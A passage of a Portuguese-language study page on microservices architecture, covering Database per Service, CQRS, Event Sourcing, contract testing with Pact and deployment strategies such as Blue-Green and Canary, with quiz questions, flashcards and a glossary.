          <li><strong>Escalonamento independente:</strong> o banco do serviço de alto tráfego escala sozinho.</li>
        </ul>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão 1</span>
        <p class="q-text">Por que o padrão Database per Service é considerado fundamental em arquiteturas de microsserviços?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Porque reduz o custo de infraestrutura ao usar menos instâncias de banco de dados.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Porque garante consistência forte entre todos os serviços, eliminando transações distribuídas.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Porque encapsula os dados de cada serviço, permitindo deploy independente, polyglot persistence e evolução isolada do schema.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Porque permite que qualquer serviço leia os dados de outro serviço com menor latência.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O Database per Service é sobre <strong>encapsulamento e autonomia</strong>, não sobre custo ou consistência forte. (B) é o oposto do que acontece — o preço é a consistência eventual. (D) descreve exatamente o anti-padrão de banco compartilhado. (A) é irrelevante — normalmente cada serviço tem seu próprio banco, o que pode aumentar o número de instâncias.</div>
      </div>

      <!-- ============================ CONSISTÊNCIA ============================ -->
      <h2 id="consistencia"><span class="h2-kicker">Dados distribuídos</span>Consistência eventual × forte</h2>
      <p>Com bancos isolados, <strong>transações ACID que abrangem múltiplos serviços são impossíveis</strong>. A resposta é aceitar consistência eventual e usar padrões compensatórios (SAGA, Event Sourcing).</p>

      <div class="table-wrap reveal">
        <table>
          <thead>
            <tr>
              <th>Critério</th>
              <th>Consistência Forte (ACID)</th>
              <th>Consistência Eventual</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><strong>Garantia</strong></td>
              <td>Todos os leitores veem o mesmo dado imediatamente após a escrita</td>
              <td>Em algum momento no futuro todos os nós convergem para o mesmo valor</td>
            </tr>
            <tr>
              <td><strong>Viável em</strong></td>
              <td>Dentro de um único serviço (banco local)</td>
              <td>Entre múltiplos serviços com bancos separados</td>
            </tr>
            <tr>
              <td><strong>Mecanismo</strong></td>
              <td>Transação ACID, lock, 2PC</td>
              <td>Eventos assíncronos, SAGA, idempotência</td>
            </tr>
            <tr>
              <td><strong>Disponibilidade</strong></td>
              <td>Pode bloquear (menor disponibilidade)</td>
              <td>Alta disponibilidade (sem lock global)</td>
            </tr>
            <tr>
              <td><strong>Complexidade</strong></td>
              <td>Simples de programar; limitada a escopo local</td>
              <td>Maior complexidade: compensações, idempotência, reordenação de eventos</td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — consistência eventual não é "dados errados"</span>
        <p>Consistência eventual significa que o sistema <em>converge</em> para um estado correto — não que fique inconsistente para sempre. O intervalo de inconsistência é transitório e gerenciado. Em prova, se uma questão diz que microsserviços "nunca têm consistência", está errada.</p>
      </div>

      <!-- ============================ CQRS ============================ -->
      <h2 id="cqrs"><span class="h2-kicker">Padrão de dados</span>CQRS — Command Query Responsibility Segregation</h2>
      <p>O <span class="lead-term">CQRS</span> separa as operações de <strong>escrita (Commands)</strong> das operações de <strong>leitura (Queries)</strong> em modelos distintos. É a resposta arquitetural ao problema de queries complexas em sistemas com Database per Service.</p>

      <div class="diagram reveal">
        <div class="flow" style="flex-wrap:wrap;gap:6px">
          <div class="node">Cliente</div>
          <span class="arrow-h">→ command →</span>
          <div class="node accent">Command Side<br><small style="color:#bbb">Aggregate + DB write</small></div>
          <span class="arrow-h">→ evento →</span>
          <div class="node">Event Bus<br><small style="color:#bbb">Kafka / RabbitMQ</small></div>
          <span class="arrow-h">→ projeta →</span>
          <div class="node">Read Model<br><small style="color:#bbb">DB otimizado p/ query</small></div>
          <span class="arrow-h">← query ←</span>
          <div class="node">Cliente</div>
        </div>
        <div class="legend"><span>Command → muda estado do agregado e emite evento; evento alimenta o Read Model; Query lê o Read Model sem tocar no lado de escrita.</span></div>
      </div>

      <div class="card reveal">
        <h4>Command × Query — distinção precisa</h4>
        <ul>
          <li><strong>Command:</strong> intenção de mudar estado (<code>CriarPedido</code>, <code>CancelarPedido</code>). Não retorna dados (ou só confirma). Vai para o <em>Command Handler</em> → Aggregate → persiste.</li>
          <li><strong>Query:</strong> leitura de estado; nunca muda dados. Vai para o <em>Read Model</em> — banco separado, desnormalizado, otimizado para exibição.</li>
          <li><strong>Read Model / Projection:</strong> visão materializada construída consumindo os eventos do Command Side. Pode ser um banco relacional, Redis, Elasticsearch — o que a query precisar.</li>
        </ul>
      </div>

      <div class="table-wrap reveal">
        <table>
          <thead>
            <tr>
              <th>Aspecto</th>
              <th>Prós do CQRS</th>
              <th>Contras do CQRS</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><strong>Escalabilidade</strong></td>
              <td>Leitura e escrita escalam independentemente</td>
              <td>Mais recursos de infra (dois bancos ou mais)</td>
            </tr>
            <tr>
              <td><strong>Queries complexas</strong></td>
              <td>Read Model desnormalizado — queries simples e rápidas</td>
              <td>Read Model desatualizado por um instante (eventual)</td>
            </tr>
            <tr>
              <td><strong>Domínio</strong></td>
              <td>Command Side fica limpo (sem query "poluindo" o domínio)</td>
              <td>Mais complexidade: dois modelos, sincronização</td>
            </tr>
            <tr>
              <td><strong>Testabilidade</strong></td>
              <td>Command handlers e projeções testáveis separadamente</td>
              <td>Mais código a manter</td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão 2</span>
        <p class="q-text">No padrão CQRS, o que acontece quando um Command é processado com sucesso?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>O Command Handler retorna imediatamente os dados atualizados para o cliente consultar o Read Model.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>O agregado muda de estado, persiste no banco de escrita e publica um evento; o Read Model é atualizado de forma assíncrona a partir desse evento.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>O Command atualiza diretamente o Read Model para garantir consistência forte.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>O CQRS exige que o mesmo banco de dados seja usado para leitura e escrita, apenas com queries diferentes.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> No CQRS, o Command Side (aggregate + banco de escrita) e o Query Side (Read Model) são separados e comunicam via <strong>eventos assíncronos</strong> — por isso existe consistência eventual. (A) confunde CQRS com uma chamada síncrona simples; (C) viola a separação; (D) descreve o oposto do padrão.</div>
      </div>

      <!-- ============================ EVENT SOURCING ============================ -->
      <h2 id="event-sourcing"><span class="h2-kicker">Padrão de dados</span>Event Sourcing — eventos como fonte da verdade</h2>
      <p>No <span class="lead-term">Event Sourcing</span>, em vez de persistir o <em>estado atual</em> do agregado, o sistema persiste a <strong>sequência de eventos</strong> que levou a esse estado. O estado é sempre <em>derivado</em> do replay dos eventos.</p>

      <pre><div class="code-head"><span class="lang">json</span><span>Event Store — sequência de eventos de um Pedido</span></div><code>[
  { "type": "PedidoCriado",    "data": { "pedidoId": "p-123", "clienteId": "c-99" },  "seq": 1 },
  { "type": "ItemAdicionado",  "data": { "sku": "ABC-01", "qty": 2, "preco": 49.90 }, "seq": 2 },
  { "type": "ItemAdicionado",  "data": { "sku": "XYZ-07", "qty": 1, "preco": 129.0 }, "seq": 3 },
  { "type": "PedidoConfirmado","data": { "total": 228.80, "ts": "2024-03-01T10:00Z" }, "seq": 4 }
]
// Estado atual = aplicar os 4 eventos em sequência sobre um agregado vazio.
// Replay = reprocessar a partir do seq 1 para reconstruir qualquer ponto no tempo.</code></pre>

      <div class="card reveal">
        <h4>Conceitos-chave do Event Sourcing</h4>
        <ul>
          <li><strong>Event Store:</strong> o banco onde os eventos são gravados de forma append-only (nunca se edita nem deleta um evento passado).</li>
          <li><strong>Replay:</strong> reprocessar todos os eventos de um agregado para reconstruir seu estado atual. Permite também "voltar no tempo" para depurar.</li>
          <li><strong>Snapshot:</strong> otimização — salvar o estado em um ponto para evitar replay completo do histórico a cada leitura.</li>
          <li><strong>Projection:</strong> consome eventos do Event Store para construir Read Models (aqui o CQRS e o Event Sourcing se unem naturalmente).</li>
          <li><strong>Auditoria nativa:</strong> o histórico completo de mudanças está no Event Store por construção — sem triggers ou audit tables extras.</li>
        </ul>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — CQRS e Event Sourcing não são a mesma coisa</span>
        <p>São padrões <em>complementares</em>, não sinônimos. Você pode ter CQRS <strong>sem</strong> Event Sourcing (usando um banco relacional no Command Side e projetando para um Read Model via eventos de integração). E pode ter Event Sourcing <strong>sem</strong> CQRS (embora seja incomum). Na prática, combinam bem: o Event Store alimenta naturalmente as projeções do Read Model.</p>
      </div>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão 3</span>
        <p class="q-text">Qual é a principal diferença entre persistência tradicional e Event Sourcing?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Na persistência tradicional, salva-se o estado atual; no Event Sourcing, salva-se a sequência de eventos que levou ao estado, permitindo replay.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Event Sourcing é apenas uma forma de implementar CQRS — sem CQRS não é possível usar Event Sourcing.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Event Sourcing garante consistência forte entre todos os serviços, eliminando a consistência eventual.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Event Sourcing elimina a necessidade de um banco de dados, pois os eventos ficam em memória.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> A distinção fundamental é <strong>estado versus eventos</strong>: Event Sourcing é append-only de eventos; o estado é sempre derivado via replay. (B) confunde os dois padrões — são independentes. (C) é falso — Event Sourcing com múltiplos serviços ainda implica consistência eventual nas projeções. (D) é absurdo — o Event Store é um banco persistente.</div>
      </div>

      <!-- ============================ API COMPOSITION × CQRS ============================ -->
      <h2 id="api-composition"><span class="h2-kicker">Queries distribuídas</span>API Composition × CQRS para queries</h2>
      <p>Com banco por serviço, como responder a uma query que precisa de dados de <em>vários</em> serviços? Duas soluções principais:</p>

      <div class="table-wrap reveal">
        <table>
          <thead>
            <tr>
              <th>Critério</th>
              <th>API Composition</th>
              <th>CQRS com Read Model</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><strong>Como funciona</strong></td>
              <td>Um API Composer consulta múltiplos serviços e une os resultados na memória (join em código)</td>
              <td>Um Read Model pré-agrega dados de múltiplos serviços via eventos; query vai a um único lugar</td>
            </tr>
            <tr>
              <td><strong>Consistência</strong></td>
              <td>Depende do momento — dados dos serviços podem divergir entre chamadas</td>
              <td>Eventual — o Read Model é atualizado via eventos assíncronos</td>
            </tr>
            <tr>
              <td><strong>Complexidade</strong></td>
              <td>Simples de implementar; ruim para grandes volumes</td>
              <td>Mais complexo; escala bem para queries pesadas</td>
            </tr>
            <tr>
              <td><strong>Adequado para</strong></td>
              <td>Queries simples, poucos serviços, dados pequenos</td>
              <td>Queries complexas, grandes volumes, alta frequência de leitura</td>
            </tr>
            <tr>
              <td><strong>Problema típico</strong></td>
              <td>Joins em memória ineficientes; dependência de disponibilidade simultânea dos serviços</td>
              <td>Read Model desatualizado (lag); mais infra</td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão 4</span>
        <p class="q-text">Uma plataforma de e-commerce precisa exibir uma tela de "Meu Perfil" com dados de três microsserviços: Pedidos, Avaliações e Endereços. A consulta é complexa e executada milhares de vezes por minuto. Qual abordagem é mais adequada?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>API Composition: o front-end chama os três serviços em paralelo e monta a tela no cliente.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Criar um banco compartilhado entre os três serviços para simplificar a query.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>API Composition com um Aggregator no backend que faz o join em memória.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>CQRS com Read Model pré-materializado: eventos dos três serviços alimentam um Read Model dedicado para esta visão.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Para alta frequência e query complexa, o <strong>CQRS com Read Model</strong> é a solução escalável: os dados são pré-agregados e a leitura é barata. (A) e (C) são API Composition — adequada para casos simples, mas sofre com volume. (B) é o anti-padrão de banco compartilhado.</div>
      </div>

      <div class="callout reveal">
        <span class="tag">💡 E o SAGA?</span>
        <p>O <strong>SAGA</strong> resolve o problema das <em>escritas</em> que abrangem múltiplos serviços (transações distribuídas) — enquanto API Composition e CQRS resolvem as <em>leituras</em>. SAGA é aprofundado no Tópico 09.</p>
      </div>

      <!-- ============================ TESTES ============================ -->
      <h2 id="testes-micro"><span class="h2-kicker">Aula 4 · Testes</span>Pirâmide de testes em microsserviços</h2>
      <p>A pirâmide de testes em sistemas distribuídos tem uma camada extra de complexidade: testar a <em>integração entre serviços</em> sem precisar subir todo o sistema. A estratégia clássica — e a que a prova adota — segue quatro níveis:</p>

      <div class="table-wrap reveal">
        <table>
          <thead>
            <tr>
              <th>Nível</th>
              <th>O que testa</th>
              <th>Velocidade / Custo</th>
              <th>Dependências externas</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><strong>Unitário</strong></td>
              <td>Classe / função isolada (lógica de domínio, use cases)</td>
              <td>Muito rápido / muito barato</td>
              <td>Mocks/stubs — nenhuma real</td>
            </tr>
            <tr>
              <td><strong>Integração</strong></td>
              <td>Serviço + seu banco/cache/fila (infra própria)</td>
              <td>Médio / médio</td>
              <td>Banco real do serviço (Testcontainers)</td>
            </tr>
            <tr>
              <td><strong>Contrato (Consumer-Driven)</strong></td>
              <td>API entre dois serviços — sem subir o serviço provedor real</td>
              <td>Rápido / baixo</td>
              <td>Mock do provedor gerado pelo contrato</td>
            </tr>
            <tr>
              <td><strong>End-to-End (E2E)</strong></td>
              <td>Fluxo completo do sistema real</td>
              <td>Lento / caro</td>
              <td>Todo o sistema rodando</td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — testes E2E não escalam em microsserviços</span>
        <p>Em sistemas distribuídos, testes E2E são <em>frágeis e lentos</em>: qualquer serviço instável derruba o resultado. A estratégia recomendada é <strong>maximizar unitários e de contrato</strong>, minimizar E2E. Testes de contrato (Pact) são a grande inovação para substituir a integração via serviço real.</p>
      </div>

      <!-- ============================ CONTRACT TESTS ============================ -->
      <h2 id="contract-tests"><span class="h2-kicker">Testes de contrato</span>Consumer-Driven Contract Testing (Pact)</h2>
      <p>O desafio clássico: como o serviço A sabe que o serviço B não vai quebrar sua API? A resposta é o <span class="lead-term">Teste de Contrato Orientado ao Consumidor</span> (consumer-driven contract test), popularizado pela ferramenta <strong>Pact</strong>.</p>

      <div class="card reveal">
        <h4>Como funciona o Pact</h4>
        <ul>
          <li><strong>Consumer</strong> (quem chama): escreve testes que definem o que <em>espera</em> receber do Provider. O Pact gera um arquivo de contrato (JSON/YAML) a partir desses testes.</li>
          <li><strong>Provider</strong> (quem é chamado): valida que sua implementação satisfaz o contrato gerado pelo Consumer — sem precisar que o Consumer esteja rodando.</li>
          <li><strong>Pact Broker:</strong> repositório central onde os contratos são publicados e compartilhados entre equipes.</li>
          <li><strong>O "driver" do contrato é o Consumer</strong> — não o Provider. Essa é a distinção-chave que cai em prova.</li>
        </ul>
      </div>

      <div class="diagram reveal">
        <div class="flow" style="flex-wrap:wrap;gap:8px">
          <div class="node accent">Consumer<br><small style="color:#bbb">escreve contrato</small></div>
          <span class="arrow-h">→ publica →</span>
          <div class="node">Pact Broker<br><small style="color:#bbb">repositório de contratos</small></div>
          <span class="arrow-h">→ verifica →</span>
          <div class="node">Provider<br><small style="color:#bbb">valida a implementação</small></div>
        </div>
        <div class="legend"><span>O Consumer define o que precisa; o Provider prova que entrega. Cada lado testa independentemente — sem ambiente compartilhado.</span></div>
      </div>

      <div class="callout reveal">
        <span class="tag">💡 Relação com F.I.R.S.T. (Clean Architecture)</span>
        <p>Testes de contrato são <strong>Fast, Independent, Repeatable</strong> — cumprem os critérios F.I.R.S.T. de bons testes que o Clean Architecture define (ver <a href="clean-architecture.html#clean-tests">Tópico 02 · Clean Architecture</a>). São rápidos porque não dependem do serviço real em execução; são independentes porque cada lado valida separadamente.</p>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão 5</span>
        <p class="q-text">Em testes de contrato com Pact (consumer-driven), quem define o contrato e o que ele especifica?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>O Provider define o contrato — especifica tudo que sua API expõe; o Consumer valida que está usando corretamente.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>O time de QA define o contrato manualmente em um documento compartilhado.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>O Consumer define o contrato — especifica o que espera receber do Provider; o Provider valida que sua implementação cumpre esse contrato.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>O contrato é gerado automaticamente por análise estática do código do Provider sem intervenção do Consumer.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> "Consumer-Driven" significa que o <strong>Consumer escreve os testes</strong> que definem suas expectativas sobre o Provider — é o consumidor que guia o contrato. (A) inverte a direção: no Pact, o Provider valida contra o contrato do Consumer, não o contrário. (B) descreve um processo manual que não é o Pact. (D) é falso — não existe geração automática por análise estática.</div>
      </div>

      <!-- ============================ DEPLOY PADRÕES ============================ -->
      <h2 id="deploy-padroes"><span class="h2-kicker">Aulas 5–6 · Deploy</span>Padrões de deploy de microsserviços</h2>
      <p>O <strong>deploy independente</strong> é um dos principais benefícios de microsserviços. Para realizá-lo, existem padrões de empacotamento e execução:</p>

      <div class="table-wrap reveal">
        <table>
          <thead>
            <tr>
              <th>Padrão</th>
              <th>Descrição</th>
              <th>Vantagem</th>
              <th>Desvantagem</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><strong>Serviço por Container</strong></td>
              <td>Cada serviço = uma imagem Docker; orquestrado por K8s/ECS</td>
              <td>Isolamento, portabilidade, densidade (muitos containers por host)</td>
              <td>Overhead de orquestração; curva de aprendizado do K8s</td>
            </tr>
            <tr>
              <td><strong>Serviço por VM</strong></td>
              <td>Cada serviço roda em sua própria VM dedicada</td>
              <td>Isolamento completo; sem conflito de runtime</td>
              <td>Uso ineficiente de recursos; lento para subir</td>
            </tr>
            <tr>
              <td><strong>Serviço por Host (bare metal/process)</strong></td>
              <td>Cada serviço = um processo no host, sem containerização</td>
              <td>Simples de operar</td>
              <td>Sem isolamento; conflitos de porta e dependência</td>
            </tr>
            <tr>
              <td><strong>Serverless (FaaS)</strong></td>
              <td>Cada operação = função invocada sob demanda (AWS Lambda, GCP Functions)</td>
              <td>Zero provisionamento; paga por execução; escala automático</td>
              <td>Cold start; limitações de execução longa; vendor lock-in</td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="callout reveal">
        <span class="tag">💡 Container como padrão dominante</span>
        <p>Na prática, <strong>serviço por container com K8s</strong> tornou-se o padrão de fato para microsserviços em produção. Ver <a href="docker.html">Tópico 04 · Docker</a> para o modelo de container e <a href="cicd-devops.html">Tópico 05 · CI/CD</a> para o pipeline que faz o deploy acontecer automaticamente.</p>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão 6</span>
        <p class="q-text">Qual é o principal benefício do padrão "Serviço por Container" em relação ao "Serviço por VM" para deploy de microsserviços?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Containers garantem isolamento completo de kernel, equivalente ao de VMs, com zero overhead.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Containers permitem maior densidade (múltiplos serviços por host), startup mais rápido e imagens portáteis, com menos desperdício de recurso que VMs.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Containers eliminam a necessidade de orquestração — cada container se auto-gerencia.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Serviço por VM é sempre preferível porque oferece maior segurança e sem cold start.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O ponto forte do container é <strong>densidade e velocidade de startup</strong> — muitos containers por host com baixo overhead. (A) está errado: containers <em>não</em> têm isolamento de kernel total como VMs (compartilham o kernel do host). (C) é falso — containers precisam de orquestração (K8s, ECS). (D) inverte — VMs são mais pesadas e lentas para escalar.</div>
      </div>

      <!-- ============================ SERVICE DISCOVERY ============================ -->
      <h2 id="service-discovery"><span class="h2-kicker">Deploy · infraestrutura</span>Service Discovery &amp; Configuração Externa</h2>
      <p>Com serviços deployados dinamicamente (IPs que mudam, múltiplas instâncias), dois problemas emergem: como um serviço <em>encontra</em> outro (discovery) e como configura-se sem hardcode de valores de ambiente:</p>

      <div class="card reveal">
        <h4>Service Discovery — dois modelos</h4>
        <ul>
          <li><strong>Client-side discovery:</strong> o cliente consulta o Service Registry (ex.: Eureka/Consul), obtém os IPs disponíveis e faz load balancing localmente. Mais controle, mas o cliente acumula lógica.</li>
          <li><strong>Server-side discovery:</strong> o cliente envia a requisição para um Load Balancer/API Gateway, que consulta o Registry e roteia. O cliente fica simples; a lógica de roteamento fica no servidor.</li>
        </ul>
      </div>

      <div class="card reveal">
        <h4>Configuração externa</h4>
        <ul>
          <li><strong>Princípio:</strong> configuração (URLs, credenciais, feature flags) nunca deve ser hardcoded — deve ser injetada via variáveis de ambiente, arquivos externos ou serviços de configuração (Spring Cloud Config, AWS SSM Parameter Store, Vault).</li>
          <li><strong>Benefício para deploy independente:</strong> o mesmo artefato (imagem Docker) pode ser deployado em dev/staging/prod com configurações distintas sem rebuild.</li>
        </ul>
      </div>

      <!-- ============================ DEPLOY ESTRATÉGIAS ============================ -->
      <h2 id="deploy-estrategias"><span class="h2-kicker">Deploy · estratégias</span>Blue-Green &amp; Canary Release</h2>
      <p>Deploy independente só é seguro com <strong>estratégias que minimizam risco</strong>. As duas mais cobradas em prova:</p>

      <div class="table-wrap reveal">
        <table>
          <thead>
            <tr>
              <th>Estratégia</th>
              <th>Como funciona</th>
              <th>Rollback</th>
              <th>Risco</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><strong>Blue-Green</strong></td>
              <td>Dois ambientes idênticos (Blue=atual, Green=novo). Deploy vai para Green; tráfego é redirecionado instantaneamente ao Green via load balancer</td>
              <td>Imediato — basta redirecionar para Blue</td>
              <td>Custo de manter dois ambientes; troca brusca (100% de uma vez)</td>
            </tr>
            <tr>
              <td><strong>Canary Release</strong></td>
              <td>Nova versão recebe uma fatia pequena do tráfego (ex.: 5%); se saudável, a fatia cresce gradualmente até 100%</td>
              <td>Remover a fatia canary — apenas pequena % afetada</td>
              <td>Menor impacto se falhar; mais complexo para gerenciar</td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — Blue-Green não é Canary</span>
        <p>Blue-Green faz a troca <em>de uma vez</em> (tudo ou nada); Canary faz a troca <em>gradual</em> (percentual crescente). Em prova, a opção que diz "5% do tráfego vai para a nova versão primeiro" descreve Canary, não Blue-Green. Veja mais em <a href="cicd-devops.html">Tópico 05 · CI/CD &amp; DevOps</a>.</p>
      </div>

      <div class="mnemonic reveal">
        <div class="m-head">Mnemônico — Database per Service e suas consequências</div>
        <div class="m-word">"<b>I</b>solei o banco, <b>P</b>erdi o JOIN, <b>G</b>anhei a autonomia"</div>
        <ul>
          <li><b>I</b>solamento — cada serviço tem seu banco</li>
          <li><b>P</b>erda do join — joins distribuídos precisam de API Composition ou CQRS</li>
          <li><b>G</b>anho — polyglot persistence, deploy independente, escala isolada</li>
        </ul>
      </div>

      <!-- ============================ FLASHCARDS ============================ -->
      <h2 id="flashcards"><span class="h2-kicker">Auto-teste</span>Flashcards — clique para virar</h2>
      <p>Pense na resposta <strong>antes</strong> de clicar.</p>
      <div class="flashgrid reveal">

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é Database per Service e por que é fundamental?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Cada serviço tem seu próprio banco — <strong>nenhum outro serviço acessa diretamente</strong>. Garante encapsulamento, deploy independente, polyglot persistence e isolamento de falha.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que CQRS separa? Quais são os dois lados?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Command Side</strong> (escrita: muda estado, persiste, emite eventos) e <strong>Query Side</strong> (leitura: Read Model desnormalizado, nunca muda dados).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">No Event Sourcing, o que é o "replay"?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Reprocessar todos os eventos armazenados em sequência para <strong>reconstruir o estado atual</strong> (ou um estado passado) do agregado a partir do Event Store.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">CQRS e Event Sourcing são a mesma coisa?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Não.</strong> São padrões complementares mas independentes. CQRS separa leitura de escrita; Event Sourcing persiste eventos em vez do estado. Funcionam bem juntos, mas não são sinônimos.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">API Composition × CQRS para queries: quando usar cada um?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>API Composition</strong>: queries simples, poucos serviços, baixo volume. <strong>CQRS com Read Model</strong>: queries complexas, alto volume, dados pré-agregados de múltiplos serviços.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">No Pact, quem define o contrato — Consumer ou Provider?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">O <strong>Consumer</strong> define o contrato (o que espera receber). O Provider valida que sua implementação satisfaz esse contrato. É "consumer-driven".</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Transaction Script × Domain Model: qual usar quando?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Transaction Script</strong>: lógica simples, CRUD — pragmático e direto. <strong>Domain Model</strong>: lógica complexa, muitas regras de negócio — escala melhor, mais testável, mas exige DDD.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Por que testes E2E são problemáticos em microsserviços?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">São <strong>lentos, frágeis e caros</strong>: qualquer serviço instável derruba o teste. Em sistemas distribuídos, prefere-se maximizar testes <strong>unitários e de contrato</strong>, minimizando E2E.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Blue-Green × Canary: qual faz troca gradual?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Canary</strong>: troca gradual (ex.: 5% do tráfego primeiro). <strong>Blue-Green</strong>: troca instantânea e completa (flip do load balancer de Blue para Green).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é consistência eventual no contexto de microsserviços?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">O estado entre serviços converge para o mesmo valor <strong>em algum momento futuro</strong> via eventos assíncronos — mas há uma janela transitória de inconsistência. Não é dado errado permanentemente.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é um Agregado e qual seu papel em microsserviços?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Cluster de objetos com consistência transacional. Em microsserviços: <strong>fronteira de consistência local</strong> (uma transação = um agregado) e <strong>publicador de Domain Events</strong> para integração eventual com outros serviços.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é polyglot persistence?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Cada serviço escolhe o tipo de banco mais adequado à sua carga — relacional, documentos, grafos, chave-valor. Possível porque cada serviço tem <strong>seu próprio banco isolado</strong> (Database per Service).</div></div>
        </div></div>

      </div>

      <!-- ============================ GLOSSÁRIO ============================ -->
      <h2 id="glossario"><span class="h2-kicker">Referência rápida</span>Glossário</h2>
      <dl class="glossary reveal">
        <div class="gloss-item"><dt>Database per Service</dt><dd>Padrão onde cada microsserviço possui seu banco exclusivo — nenhum serviço acessa o banco de outro diretamente.</dd></div>
        <div class="gloss-item"><dt>Polyglot Persistence</dt><dd>Uso de diferentes tipos de banco de dados para diferentes serviços conforme a necessidade de cada um.</dd></div>
        <div class="gloss-item"><dt>CQRS</dt><dd>Command Query Responsibility Segregation: separação entre operações de escrita (Command Side) e leitura (Query Side / Read Model).</dd></div>
        <div class="gloss-item"><dt>Command</dt><dd>Intenção de mudar estado de um agregado. Processado pelo Command Handler; não retorna dados de leitura.</dd></div>
        <div class="gloss-item"><dt>Read Model / Projection</dt><dd>Visão materializada construída consumindo eventos do Command Side; otimizada para queries de leitura.</dd></div>
        <div class="gloss-item"><dt>Event Sourcing</dt><dd>Padrão onde o estado é derivado do replay de uma sequência de eventos armazenados no Event Store (append-only).</dd></div>
        <div class="gloss-item"><dt>Event Store</dt><dd>Banco append-only que persiste a sequência de eventos de domínio; nunca edita ou deleta eventos passados.</dd></div>
        <div class="gloss-item"><dt>Replay</dt><dd>Reprocessar eventos sequencialmente para reconstruir o estado atual (ou histórico) de um agregado.</dd></div>
        <div class="gloss-item"><dt>API Composition</dt><dd>Padrão de query distribuída: um Composer chama múltiplos serviços e une os resultados em memória.</dd></div>
